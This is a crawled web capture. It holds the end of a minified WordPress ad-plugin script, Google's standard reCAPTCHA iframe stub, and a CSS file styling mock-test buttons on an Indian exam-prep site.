m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 08:02:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DPsN5mo2yFX9RfIXQOQUng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769828870602');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://testpur.in/wp-content/uploads/custom-css-js/177178.css?v=1699
body_size: 734
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 15 2023 | 09:18:48 */
/* Ripple effect */
*{font-family: 'Signika';}
#mocktest-ripple{
background-position: center;
transition: background 0.8s;
}
#mocktest-ripple:hover {color:#fff;
background: #47a7f5 radial-gradient(circle, transparent 1%, #47a7f5 1%) center/15000%;
}
#mocktest-ripple:active {
background-color: #6eb9f7;
background-size: 100%;
transition: background 0s;
}

/* Button style */
#mocktest-ripple{border:none;border-radius:5px;padding:5px 4px;font-size:14px;text-transform:uppercase;cursor:pointer;color:#fff;background-image: linear-gradient(-20deg, #b721ff 0%, #21d4fd 100%);outline:none;font-weight:400}
.mocktest-link-click-container {
  display: grid;
  grid-template-columns:1.2fr 0.5fr;
  grid-gap:;
  margin:0;
  padding:5px;
  height:auto;
font-size:15px;}

.mocktest-link{background-color:#ffffff;
  box-shadow: 9px 9px 16px rgb(163,177,198,0.6), -9px -9px 16px    rgba(255,255,255, 0.5);margin:5px 2px;padding:0;border:1px solid #ddd;border-radius:5px;margin:5px;float:left;width:32%;}
@media screen and (max-width:840px){
.mocktest-link{width:48.2%;background:#F8FAFB;margin:5px 2px;padding:0;}
}@media screen and (max-width:640px){
.mocktest-link{width:98%;background:#F8FAFB;margin:5px 2px;padding:0;display:block;}
}
.mocktest-link-click-container{margin:0;padding:10px;border-top:.1px solid #fb0;}
  .mocktest-link-data {}
#mocktest-details-data h4{line-height:19px;text-align:left;color:black;font-size: 16px; margin:0;font-weight:500;}
#mocktest-dtl {line-height:10px;margin-top:5px;font-size:10px;display:block;color:#3BABFB;}
#get_more_test {border:1px solid #3BABFB;background:#FFEADC;cursor:pointer;padding:7px;width:100%;}
#get_more_test a{font-size:15px;text-decoration:none;}
.mocktest-link #link-upper-text{margin:0 5px ;display:block;text-align:left;}
#link-upper-text #targeted-txt {background-image: linear-gradient(to top, #ff0844 0%, #ffb199 100%);color:#fff;border-radius:3px;font-size:12px;padding:1px 2px;}
.mocktest-link:nth-child(2) {background:#FFFAF5;border:.1px solid #E06C02 !important;}
.mocktest-link:nth-child(2) #mocktest-ripple{background-image: linear-gradient(-20deg, #b721ff 0%, #21d4fd 100%);}
.mocktest-link:nth-child(2) #mocktest-dtl{color:#E06C02}
.mocktest-link:nth-child(2) .mocktest-link-click-container{border-top-color:#E06C02;}
.mocktest-link:nth-child(1) {background:#EAFFEA;border:.1px solid #119f0b !important;}
.mocktest-link:nth-child(1) #mocktest-ripple{background-image: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);}
.mocktest-link:nth-child(1) #mocktest-dtl{color:#119F0B}
.mocktest-link:nth-child(1) .mocktest-link-click-container{border-top-color:#119f0b;}*/
@-webkit-keyframes blinker{
from{opacity:1.0}
to{opacity:0.0}
}
#mocktest-ripple{position:relative;text-decoration:blink;-webkit-animation-name:blinker;-webkit-animation-duration:0.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-direction:alternate}
#mocktest-wrapper-box {background-color:#E0E5EC;}

